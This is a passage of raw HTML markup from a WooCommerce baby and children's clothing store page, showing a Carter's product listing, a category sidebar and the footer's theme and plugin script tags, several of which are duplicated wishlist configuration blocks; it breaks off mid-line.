	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2271,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2271&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2271"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2271" class="quickview quickview-button quickview-2271" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/" />
</div><!-- #product-39958 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/#product","name":"Carter\u2019s - Cotton Zip-Up Sleep &amp;amp; Play","url":"https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/","description":"Cute, cuddly and oh-so soft, this easy 1-piece is perfect for playtime, tummy time, or anytime.\n\n\n\tZips from ankle to chin\n\tWorry-free safety tab\n\tBuilt-in footies\n\tFoldover cuffs on sizes P &amp;amp; NB\n\tCharacter appliqu&amp;eacute;s","image":"https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png","sku":"115g066","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket 